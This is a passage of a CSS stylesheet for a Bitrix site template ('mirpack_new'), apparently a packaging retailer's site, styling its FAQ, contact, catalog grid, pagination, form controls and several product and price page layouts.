    background-repeat: no-repeat;
    background-position: calc(100% - 25px) center;
}

.section--info .section__inner--padding-md {
    padding: 30px 40px;
}

.section--info .section__inner p {
    font-size: 24px;
    line-height: 26px;
}

/*faq*/
.faq-list li {
    padding: 10px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.faq-list__title {
    margin: 0;
    position: relative;
    cursor: pointer;
    padding-right: 25px;
}

.faq-list__title:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 20px;
    height: 13px;
    background-image: url([data-uri]);
   /* -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
}

.faq-list__title.is-active:after {
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.section--faq {
    padding: 20px 0 40px;
}

.faq-list p {
    padding-top: 8px;
    padding-bottom: 10px;
    padding-right: 25px;
}

.faq__answer p {
    margin-bottom: 10px;
}

@media (min-width: 992px) {
    .faq-list {
        margin-bottom: 30px;
    }
}

@media (min-width: 576px) {
    .faq__answer {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .faq__answer p {
        margin: 0;
    }
}

/*comment*/

.owl-carousel--comment {
    font-size: 18px;
    margin-bottom: 20px;
}

.owl-carousel--comment .owl-nav {
    font-size: 0;
    position: absolute;
    top: -55px;
    right: 15px;
    margin: 0;
}

.owl-carousel--comment .owl-dots .owl-dot span {
    border: 1px solid #fff;
}

.owl-carousel--comment .owl-dots .owl-dot.active span,
.owl-carousel--comment .owl-dots .owl-dot:hover span {
    border: 1px solid #1C9331;
}

.owl-carousel--comment .owl-carousel__inner {
    padding: 30px 30px 40px;
    background: #FFFFFF;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    border-radius: 5px;
    min-height: 480px;
}

.owl-carousel--comment .owl-carousel__shadow {
    padding: 20px 15px 25px;
}

.owl-carousel--comment .owl-carousel__title {
    font-weight: bold;
    float: left;
}

.owl-carousel--comment .owl-carousel__date {
    float: right;
}

.owl-carousel--comment .owl-carousel__title,
.owl-carousel--comment .owl-carousel__date {
    line-height: 1;
    margin: 0 0 10px 0;
}

/*about*/
@media (max-width: 991px) {
    .section--about .iframe {
        margin-top: 50px;
    }
}

@media (min-width: 992px) {
    .section--about-2 {
        padding: 30px 0 20px;
    }
}

.section--about .btn {
    margin-top: 10px;
}

/*contact*/
.section--contact {
    padding: 20px 0 23px;
}

.contact__list {
    margin-bottom: 20px;
}

.contact__item {
    margin-bottom: 20px;
    font-weight: bold;
    color: #000;
}

.contact__item a br {
    display: none;
}

span.contact__item {
    display: block;
}

.contact a {
    font-weight: 600;
}

.contact a:hover {}

.contact .link-color-6 {
    color: #0094FF;
}

.contact .link-color-6:hover {
    color: #0094FF;
}

/*soc-net link*/
@media (min-width: 768px) {
    .soc-list--share {
        text-align: center;
    }
}

.soc-list--share .soc-list__link {
    width: 109px;
    height: 60px;
}

.soc-list__item {
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
    width: 30px;
    height: 30px;
}

.soc-list__link {
    display: block;
    width: 30px;
    height: 30px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-bottom: 0;
}

.soc-list__link:hover svg>path {
    fill: #1C9331;
}

.soc-list__link--vk {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-vk.svg');
}

.soc-list__link--fb {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-fb.svg');
}

.soc-list__link--tw {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-tw.svg');
}

.soc-list__link--ins {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-ins.svg');
}

.soc-list__link--yt {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-yt.svg');
}

.soc-list__link--ok {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-ok.svg');
}

.soc-list__link--tg {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-tg.svg');
}

/*map*/
.section--map {
    padding: 0;
    min-height: 150px;
    position: relative;
}

@media(max-width: 767px) {

    .section--map,
    .section--map>iframe,
    .section--map .bx-yandex-map {
        height: 300px !important;
    }
}

@media(max-height: 567px) {
    .map {
        padding-top: 20px;
    }

    .map,
    .section--map {
        width: 80%;
    }
}

.section--map iframe {
    display: block;
}

/* --------------------------------------------------------------- */
/* parameters */
.parameters {
    font-size: 14px;
    line-height: 20px;
}

.parameters_page_about {
    margin-bottom: 20px;
}

.parameters__item {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 10px 0;
    display: flex;
}

.parameters__value {
    flex: 1;
    padding: 0 10px;
}

.parameters__value:first-child {
    flex: 0 0 40%;
    width: 40%;
    max-width: 40%;
}

@media (max-width: 767px) {
    .parameters {
        font-size: 12px;
        margin-bottom: 15px;
    }
}

/* parameters */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* panel-info */
.panel-info {
    padding: 20px;
    border-radius: 4px;
}

.panel-info_percent-op-bg {
    background-image: url(/bitrix/templates/mirpack_new/images/percent-opacity.png);
    background-repeat: no-repeat;
    background-position: calc(100% - 20px) center;
}

.panel-info p {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 20px;
}

.panel-info p:last-child {
    margin-bottom: 0;
}

/* panel-info */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* responsive-video */
.responsive-video {
    position: relative;
    padding-bottom: 57%;
    padding-top: 25px;
    height: 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.responsive-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.responsive-container_size_m {
    width: 650px;
    max-width: 100%;
}

/* responsive-video */
/* --------------------------------------------------------------- */


.artnumber {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 600;
}

.artnumber svg {
    margin-right: 10px;
}

.artnumber span {
    margin-left: 20px;
    border: 1px solid #1C9331;
    padding: 5px 10px;
    border-radius: 4px;
}

@media(max-width: 575px) {
    .artnumber span {
        margin-left: 10px;
    }
}

/* --------------------------------------------------------------- */
/* btn--in-cart */
.btn--in-cart {
    font-weight: normal;
    padding: 11px 10px;
    line-height: 15px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    min-height: 40px;
}

.btn--in-cart.disabled {
    opacity: 1;
    cursor: default;
}

.btn--in-cart .btn__icon {
    margin-right: 6px;
    width: 18px;
    flex: 0 0 18px;
    height: 18px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: 22px 18px;
    background-image: url('/bitrix/templates/mirpack_new/images/icon-cart-white_preview.svg');
    font-size: 16px;
    line-height: 20px;
    padding-right: 22px;
}

.catalog--def .btn--in-cart .btn__icon {
    margin-right: 0;
}

.btn--in-cart .btn__icon--check {
    background-image: url('/bitrix/templates/mirpack_new/images/icon-check-white.svg');
}

/* btn--in-cart */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sccol */
.sccol {
    border-radius: 2px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    display: flex;
    width: 145px;
    height: 40px;
    text-align: center;
    position: relative;
    color: #000;
    justify-content: space-between;
}

.sccol--size-sm {
    width: 100px;
    height: 32px;
    font-size: 14px;
    line-height: 1;
}

.sccol--size-md {
    width: 130px;
    font-size: 14px;
}

a.sccol__minus {
    color: #000;
    text-decoration: none;
    flex: 0 0 30%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

a.sccol__plus {
    color: #000;
    text-decoration: none;
    flex: 0 0 30%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    right: -1px;
    position: relative;
}

a.sccol__minus:hover,
a.sccol__plus:hover {
    background-color: #dedede;
}

.sccol--size-md input.sccol__input {
    width: calc(50% - 20px);
    max-width: calc(50% - 20px);
    flex: 0 0 calc(50% - 20px);
}

.sccol--size-sm input.sccol__input,
.sccol--size-sm .sccol__text {
    font-size: 13px;
    flex-grow: 2;
    flex-shrink: 1;
}

.sccol--size-sm .sccol__text {
    flex-grow: 1;
    margin-right: 2px;
}

.sccol--size-sm a.sccol__plus,
.sccol--size-sm a.sccol__minus {
    flex: 0 0 20px;
    width: 20px;
    max-width: 20px;
}

.sccol--size-md a.sccol__plus,
.sccol--size-md a.sccol__minus {
    flex: 0 0 25%;
}

.sccol__text {
    display: inline-flex;
    align-items: center;
    text-align: center;
}

input.sccol__input {
    border: none;
    flex: 0 0 30%;
    width: 30%;
    max-width: 30%;
    text-align: center;
    display: block;
    padding: 0;
    margin: 0;
    background: #fff;
}

@media (max-width: 425px) {

    .sccol--size-sm a.sccol__plus,
    .sccol--size-sm a.sccol__minus {
        width: 30px;
        max-width: 30px;
        flex: 0 0 30px;
    }

    input.sccol__input {
        text-align: right;
        padding-right: 4px;
    }

    .sccol--size-sm .sccol__text {
        margin-right: 4px;
    }
}

/* bredcrumbs */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* download-link */
.download-link {
    color: #0094FF;
    font-size: 14px;
    line-height: 18px;
}

.download-link__icon {
    position: relative;
    top: 2px;
    margin-right: 5px;
}

.download-link path {
    /*webkit-transition: fill .3s ease;
    -moz-transition: fill .3s ease;
    -ms-transition: fill .3s ease;
    -o-transition: fill .3s ease;*/
    transition: fill .3s ease;
}

.download-link:hover {
    color: #27B243;
}

.download-link:hover path {
    fill: #27B243;
}

/* download-link */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* section--catalog-page */

.list-unstyled--dash li {
    margin-bottom: 8px;
}

.list-unstyled--dash li:before {
    color: #1C9331;
}

.list-unstyled--dashSM li {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 15px;
}

.list-unstyled--dashSM li:before {
    color: #1C9331;
}



.sections {
    display: flex;
    flex-wrap: wrap;
}

.sections.sections--catalog {
    flex-direction: column;
}

.sections__content {
    flex: 1;
    max-width: 100%;
}

.sections__descr {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    padding-left: 20px;
}

.sections-banner {
    margin: 0 auto 20px;
    width: auto;
    max-width: 100%;
}

.sections__list {
    display: flex;
    flex-wrap: wrap;
    border-left: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    margin-bottom: 20px;
}

.sections__row {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px;
    margin-left: -10px;
    margin-right: -10px;
}

.sections__row--color {
    margin-left: 0;
    margin-right: 0;
}

.sections__row--color .sections__block {
    padding: 0;
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

.sections__row--color .sections__block:last-child {
    display: flex;
    justify-content: center;
    /* padding: 20px 0 0; */
}


.sections__row--color .sections__grid {
    flex: 1;
}

.sections__block {
    flex: 1;
    padding: 0 10px;
}

.sections__grid:not(:last-child) {
    margin-bottom: 28px;
}

.sections__row--color .sections__grid .grid__item {
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
}

@media (max-width: 1200px) {
    .sections__row--color .sections__grid .grid__item {
        flex: 0 0 25%;
        width: 25%;
        max-width: 25%;
    }

    .sections__block .btn {
        width: 100%;
        margin-bottom: 15px;
    }
}

@media (max-width: 767px) {
    .sections__block .btn {
        width: calc(100% - 30px);
        margin: 20px 15px;
    }

    .sections__row--color .sections__grid .grid__item {
        flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
    }
}

.sections__grid-item {
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
    color: #333;
    padding: 9px 7px;
    font-size: 13px;
}

.sections__block--vid .sections__grid-item {
    justify-content: flex-start;
}

@media(min-width: 768px) {
    .sections__block--vid .sections__grid-item {
        padding-top: 7px;
        padding-bottom: 7px;
    }
}

.sections__grid-item--left {
    text-align: left;
    justify-content: flex-start;
    padding-left: 15px;
    padding-right: 15px;
}

.sections__grid-item:hover,
.sections__grid-item:active,
.sections__grid-item:focus {
    border: 1px solid #E0E0E0;
    background-color: #1C9331;
    color: #fff;
    text-decoration: none;
}

.sections__block--vid .sections__grid-item:hover,
.sections__block--vid .sections__grid-item:active,
.sections__block--vid .sections__grid-item:focus {
    background: #fff;
    color: #333;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    top: -1px;
    left: -1px;
    border-color: transparent;
    z-index: 1;
    transition: none;
}

.grid {
    display: flex;
    flex-wrap: wrap;
}

.grid--column--5 .grid__item {
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
}

.sections__grid.grid.grid--column--3 {
    flex-direction: column;
}

.grid--column--3 .grid__item {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    justify-content: flex-start;
}

.grid--column--3 .grid__item--full {
    flex: none;
    width: calc(100% - 3px);
    max-width: calc(100% - 3px);
}

.grid--column--2 .grid__item {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
}

.grid__item {
    font-weight: bold;
    flex: 0 1 20%;
    width: 20%;
    max-width: 20%;
    min-width: 20%;
    margin: 0 0 -1px -1px;
    border: 1px solid #E0E0E0;
}

.grid__item {
    text-decoration: underline;
}

.grid--row .grid__item {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

.sections__block--size--37 {
    flex: 0 0 37%;
    width: 37%;
    max-width: 37%;
}

.sections__block--size--30 {
    flex: 0 0 30%;
    width: 30%;
    max-width: 30%;
}

a.sections__item,
.sections__item {
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
    border: 1px solid #DDDDDD;
    border-left: none;
    border-top: none;
    padding: 17px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    flex-direction: column;
    transition: none;
    position: relative;
    text-decoration: none;
}

a.sections__item--sm,
.sections__item--sm {
    flex: 0 0 33.3333%;
    width: 33.3333%;
    max-width: 33.3333%;
    flex-direction: row;
    text-align: left;
    justify-content: flex-start;
    padding: 9px 20px;
}

.sections__item.sections__item--sm img {
    margin-bottom: 0;
    width: 36px;
    height: 36px;
    flex: 0 0 36px;
}

.sections__list--meshki .sections__item.sections__item--sm img {
    margin-bottom: 0;
    min-width: 36px;
    width: auto;
    height: auto;
    flex: 0 0 auto;
}

a.sections__item--md,
.sections__item--md {
    flex: 0 0 33.3333%;
    width: 33.3333%;
    max-width: 33.3333%;
    flex-direction: row;
    text-align: left;
}

.sections__item--column {
    display: block;
    text-align: center;
}

.sections__item--column .sections__item-title {
    font-size: 13px;
}

a.sections__item--lg {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    flex-direction: row;
    text-align: left;
}

.sections__item:hover {
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.3);
    top: -1px;
    left: -1px;
    border-color: transparent;
    z-index: 1;
    transition: none;
}

.sections__item:hover .sections__item-title {
    text-decoration: none;
}

.sections__item--no-hover:hover {
    box-shadow: none;
    top: 0;
    left: 0;
    border-color: #DDDDDD;
}

.sections__item--no-hover .sections__item-title {
    text-decoration: none;
}

.sections__item:hover svg {
    display: inline-block;
}

.sections__item svg {
    position: absolute;
    right: 15px;
    bottom: 15px;
    display: none;
}

.sections__item img {
    margin-bottom: 10px;
    width: 44px;
    height: 44px;
}

.sections__item img.large {
    width: 64px;
    height: 64px;
}

.sections__item--lg img,
.sections__item--md img,
.sections__item--sm img {
    margin-right: 20px;
}

.sections__item--column.sections__item--md img {
    margin-right: 0;
}

.sections__item-title,
.sections__title {
    font-size: 13px;
    color: #333;
    font-weight: 600;
    line-height: 1.4;
}

.sections__item-title {
    text-decoration: underline;
}

.sections__title {
    margin-bottom: 8px;
}

.sections__title--lg {
    margin-bottom: 16px;
}

.sections__title-toggle {
    display: none;
}

.sections__item-title-descr {
    display: block;
    font-size: 14px;
    color: #333;
}

.sections__sidebar {
    display: flex;
}

.sections__banner {
    background-color: #F2F2F2;
    margin-bottom: 20px;
    width: 100%;
}

.sections__toggle {
    display: none;
}

.sections__block--extra .sections__title:first-of-type {
    display: none;
}

.sections__item-text {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 1200px) {

    #color-toggle {
        margin-top: -22px;
    }

    .sections__row--color .sections__block:first-child {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        margin-right: -4px;
    }
}

@media (max-width: 991px) {
    .sections__row {
        margin-left: 0;
        margin-right: 0;
    }

    .sections__block,
    .sections__block--size--37,
    .sections__block--size--30,
    .sections__row--color .sections__block:first-child {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        padding: 0;
        margin: 0;
    }

    .sections__row--color .sections__block:last-child {
        padding: 0;
    }

    .sections__grid {
        margin-bottom: 20px;
    }

    a.sections__item {
        width: 50%;
        max-width: 50%;
        flex: 0 0 50%;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        text-align: center;
    }

    .sections__item img {
        margin-right: 0;
    }
}

.sections__sidebar picture {
    width: 100%;
    margin-bottom: 20px;
}

.sections__sidebar picture:last-child {
    margin-bottom: 0;
}

/* .catalog-banner */

.catalog-banner img {
    max-width: 100%;
    width: auto;
    height: auto;
}

.catalog-banner__cost {
    max-width: 446px;
}

.target-catalog-banner-cost {
    width: 100%;
    text-align: center;
}

.target-catalog-banner-cost .catalog-banner__cost {
    max-width: 100%;
}

.target-catalog-banner-m {
    margin-top: 20px;
}

@media(max-width: 767px) {
    .target-catalog-banner-d .catalog-banner__banner {
        display: none;
    }
}

@media(min-width: 768px) {
    .target-catalog-banner-m {
        display: none;
    }

    .catalog-banner__cost {
        margin-bottom: 20px;
    }
}

@media(min-width: 992px) {
    .catalog-banner__cost {
        margin-bottom: 20px;
        max-width: 100%;
    }

    .sections__sidebar picture {
        margin-right: 20px;
    }

    .sections__sidebar picture:last-child {
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .sections__title--hidden {
        display: block;
    }

    .sections__grid-item--left {
        text-align: center;
        justify-content: center;
    }

    .sections__block--extra .sections__title:first-of-type {
        display: block;
        margin: 0 0 10px 0;
    }

    .sections__block--extra .sections__title:not(:first-of-type) {
        color: #333;
        margin-bottom: 6px;
        background: none;
        padding: 0;
    }

    .sections__block--extra .sections__grid,
    .sections__block--extra .sections__grid:not(:last-child) {
        margin-bottom: 20px;
    }

    .sections__toggle {
        margin: -1px 15px 0;
        border: 1px solid #E0E0E0;
        padding: 16px;
        text-align: center;
        color: #1C9331;
        display: block;
        font-size: 14px;
        font-weight: bold;
    }

    .sections__toggle .fa {
        font-size: 18px;
        vertical-align: middle;
    }

    .sections__row--color .sections__block:last-child {
        padding: 20px 15px 0;
    }

    .sections__row--color #color-tab {
        display: none;
    }

    .sections__row--color #color-tab.is-active {
        display: flex;
    }

    .sections__row {
        margin-bottom: 0;
    }

    .sections {
        flex-direction: column;
    }

    .sections:not(.sections--padding-default) {
        margin-bottom: 20px;
    }

    .sections__list--meshki {
        margin: 20px 15px 0;
    }

    .sections__list--meshki a.sections__item:not(:nth-child(-n+4)) {
        display: none;
    }

    .sections__list--meshki.is-active a.sections__item {
        display: flex;
    }

    .sections__grid {
        margin-bottom: 0;
        /* margin-right: -6px; */
    }

    .sections__grid:not(:last-child) {
        margin-bottom: 0;
    }

    .sections__title {
        background: #27B243;
        color: #fff;
        font-size: 16px;
        padding: 13px 15px;
        position: relative;
    }

    .sections__title:not(.sections__title--skip) {
        margin-bottom: 0;
    }

    .sections__title-toggle {
        position: absolute;
        top: 0;
        right: 0;
        text-align: center;
        border-left: 1px solid rgba(255, 255, 255, .3);
        margin-top: 7px;
        width: 46px;
        height: 34px;
        display: block;
    }

    .sections__title-toggle .fa {
        line-height: 34px;
        font-size: 17px;
        font-style: normal;
        color: #fff;
    }

    .sections__sidebar,
    .sections__descr {
        padding-left: 0;
        flex: 1;
        width: 100%;
        max-width: 100%;
    }

    .sections__sidebar {
        display: flex;
        justify-content: space-around;
    }

    .sections__descr {
        margin-top: 20px;
    }

    .sections__banner {
        margin-bottom: 0;
        margin-top: 20px;
        flex: 1;
    }
}

@media (max-width: 575px) {
    .sections-banner {
        margin-bottom: 10px;
    }

    .sections__row--color .sections__block:first-child .sections__grid-item {
        width: 50%;
        max-width: 50%;
        flex: 0 0 50%;
    }

    .sections__row--color .sections__block:last-child .sections__grid-item {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
    }

    .sections__item.sections__item--sm {
        padding: 8px 16px;
    }

    .sections__block.sections__block--vid img,
    .sections__item.sections__item--sm img {
        display: none;
    }
}

@media(max-width: 767px) {
    .sections__block:not(:first-child) {
        margin-top: 15px;
    }

    .sections__block--vid {
        margin-bottom: 15px;
    }
}

/* section--catalog-page */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* pagination */
.pagination {
    display: flex;
    align-items: center;
    margin: 0;
}

a.pagination__item {
    background-color: #fff;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 28px;
    padding: 0 10px;
    text-decoration: none;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2), 0 0 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    /*-webkit-transition: all .2s ease;*/
    transition: all .2s ease;
    margin-right: 10px;
    min-width: 32px;
    border: 1px solid #fff;
    text-align: center;
    color: #000;
}

@media(max-width: 767px) {
    a.pagination__item {
        margin-top: 10px;
    }
}

a.pagination__item:hover,
a.pagination__item.is-active {
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: none;
    color: #000;
}

/* pagination */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* custom-range custom */
.custom-range .irs-line {
    border-radius: 3px;
    height: 3px;
    background-color: #ddd;
}

.custom-range .irs-bar {
    height: 3px;
    background-color: #27B243;
}

.custom-range .irs-handle {
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    width: 15px;
    height: 15px;
    cursor: pointer;
    top: 19px;
}

.custom-range .irs-handle>i:first-child {
    display: none;
}

.custom-range__inputs {
    font-size: 14px;
    line-height: 14px;
    margin-bottom: -10px;
}

input.custom-range__input {
    border: none;
    width: 80px;
    max-width: 80px;
    padding: 7px 10px;
    background: rgba(0, 0, 0, 0.04);
    border-radius: 4px;
    border: 1px solid #f5f5f5;
}

input.custom-range__input:focus {
    border: 1px solid #27B243;
}

/* custom-range custom */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* checkbox-custom */
.checkbox-custom {
    position: relative;
    display: inline-flex;
    width: 16px;
    height: 16px;
    flex: 0 0 16px;
}

.checkbox-custom__indicator {
    flex: 0 0 16px;
    height: 16px;
    border: 1px solid #fff;
    background-color: #fff;
    border-radius: 2px;
}

.checkbox-custom__box {
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    position: absolute;
    width: 16px;
    height: 16px;
}

.checkbox-custom__box:focus~.checkbox-custom__indicator {
    border-color: #1C9331;
}

.checkbox-custom__box:checked~.checkbox-custom__indicator {
    background-color: #1C9331;
    background-image: url('[data-uri]');
    background-repeat: no-repeat;
    background-position: center;
    border-color: transparent;
}

/* checkbox-custom */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */

/* section--two-column */
.section--two-column .section__inner {
    display: flex;
    flex-wrap: wrap;
}

.section--two-column .section__content,
.section--two-column .section__sidebar {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .section--two-column .section__content {
        flex: 0 0 70%;
        max-width: 70%;
        width: 70%;
        padding-right: 30px;
    }

    .section--two-column .section__sidebar {
        flex: 0 0 30%;
        width: 30%;
        max-width: 30%;
        padding-left: 30px;
    }
}

/* section--two-column */

/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-contacts */
.section--contacts {
    padding: 8px 0 0;
}

.page-contacts__block:not(:last-child) {
    margin-bottom: 30px;
}

.page-contacts__descr p {
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    .page-contacts .page-dealers__contact {
        /* margin-top: -15px; */
    }
}

@media (min-width: 992px) {
    .page-contacts__block:not(:last-child) {
        margin-bottom: 60px;
    }
}

.page-dealers__form {
    padding: 0;
    max-width: 500px;
}

.page-dealers__form-descr {
    padding-top: 25px;
    padding-left: 25px;
}

/* section--page-contacts */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sidebar */
.sidebar__iner {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
}

/* sidebar */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-prices */
.page-prices__first p {
    margin-bottom: 10px;
}

.page-prices__block {
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-bottom: 1px solid #E6E6E6;
}

.page-prices__form {
    padding-right: 100px;
}

.page-prices__form iframe {
    margin-left: -15px !important;
    width: 100%;
    max-width: 100%;
}

.page-prices__block:last-of-type {
    margin-bottom: 0;
    border-bottom: none;
}

.page-prices__instruct {
    padding: 0 30px;
}

.page-prices__instruct svg {
    margin-bottom: 10px;
}

.page-prices h2 {
    margin-top: 0;
    margin-bottom: 20px;
}

.page-prices li {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
}

.page-prices li:before {
    color: #1C9331;
}

.page-prices .btn--load {
    margin-bottom: 20px;
}

.page-prices__btn-detail {
    padding: 9px 31px 8px;
    margin-right: 10px;
    margin-bottom: 20px;
}

@media (max-width: 1199px) {
    .page-prices__form {
        padding-right: 15px;
    }
}

@media (max-width: 991px) {
    .page-prices__block {
        padding-bottom: 30px;
        margin-bottom: 30px;
    }

    .page-prices__title-center br {
        display: none;
    }

    .page-prices__first {
        margin-bottom: 30px;
    }

    .page-prices__form {
        margin-bottom: 30px;
    }

    .page-prices__instruct {
        margin-bottom: 30px;
    }

    .page-prices__instruct:last-child {
        margin-bottom: 0;
    }
}

/* page-prices */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
.page-ctm {
    font-size: 18px;
    line-height: 24px;
}

.page-ctm__block {
    margin-bottom: 30px;
}

.page-ctm li:before {
    color: #1C9331;
}

.page-ctm li {
    margin-bottom: 15px;
}

.page-ctm__list,
.page-ctm p {
    margin-bottom: 20px;
}

.page-ctm__contacts p {
    margin-bottom: 10px;
}

.page-ctm__example {
    display: flex;
}

.page-ctm__example-item {
    flex: 0 0 50%;
}

.page-ctm__example-item:first-child {
    padding-right: 10px;
}

.page-ctm__example-item:last-child {
    padding-left: 10px;
}

.page-ctm__answer {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 22px;
}

.page-ctm__img-table {
    display: flex;
    align-items: center;
}

.page-ctm__img-table-item {
    width: 100%;
    height: 235px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    max-width: 280px;
}

.page-ctm__block_export {
    margin-top: 50px;
}

.page-ctm__export-preview {
    display: flex;
}

.page-ctm__export-preview-image {
    flex: 0 0 60%;
    margin-right: 20px;
}

.page-ctm__export-preview-descr {
    font-size: 16px;
    line-height: 20px;
}

.page-ctm .responsive-video {
    margin-bottom: 20px;
}

@media (max-width: 767px) {

    .page-ctm__img-table,
    .page-ctm__export-preview {
        flex-direction: column;
    }

    .page-ctm__export-preview-image {
        margin-right: 0;
        margin-bottom: 20px;
    }

    .page-ctm__example {
        flex-direction: column;
    }

    .page-ctm__example-item {
        margin-bottom: 20px;
    }

    .page-ctm__example-item:first-child {
        padding-right: 0;
    }

    .page-ctm__example-item:last-child {
        margin-bottom: 0;
        padding-left: 0;
    }
}

/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* shadow-block */
.shadow-block {
    padding: 20px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    background-color: #fff;
    font-size: 16px;
    line-height: 22px;
}

.shadow-block__head {
    margin-bottom: 10px;
}

/* shadow-block */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* flex */
.d-flex {
    display: flex;
}

.justify-space-between {
    justify-content: space-between;
}

/* flex */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* border */
.border-bottom {
    border-bottom: 1px solid;
}

.border-color-3 {
    border-color: rgba(0, 0, 0, 0.1);
}

.border-none {
    border: none;
}

/* border */
/* --------------------------------------------------------------- */



/* --------------------------------------------------------------- */
/* image-list */
.image-list {
    display: flex;
    margin-top: 40px;
    overflow-x: hidden;
}

.image-list img {
    height: 255px;
}

.image-list__item {
    margin-right: 10px;
}

.image-list__item:last-child {
    margin-right: 0;
}

@media (max-width: 991px) {
    .image-list {
        overflow-x: auto;
        flex-direction: column;
    }

    .image-list__item {
        margin-right: 0;
        margin-bottom: 10px;
    }

    .image-list img {
        height: auto;
        width: auto;
        max-width: 100%;
        margin: 0 auto;
        display: block;
    }
}

/* image-list */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-ctm */
/* page-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* product-ctm */
.product-ctm {
    border: 1px solid #DDDDDD;
    border-radius: 2px;
}

.product-ctm__image {
    width: 100%;
}

.product-ctm__text {
    padding: 10px 7px;
    text-align: center;
}

/* product-ctm */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-samples */
.page-samples {
    font-size: 18px;
    line-height: 24px;
}

.page-samples__list {
    margin: 40px 0;
}

.page-samples__contact {
    margin-top: 50px;
}

.page-samples__contact p {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 20px;
}

.page-samples__form {
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    .page-samples__contact {
        margin-top: 100px;
        display: flex;
        flex-wrap: wrap;
    }

    .page-samples__form {
        flex: 0 0 60%;
        max-width: 60%;
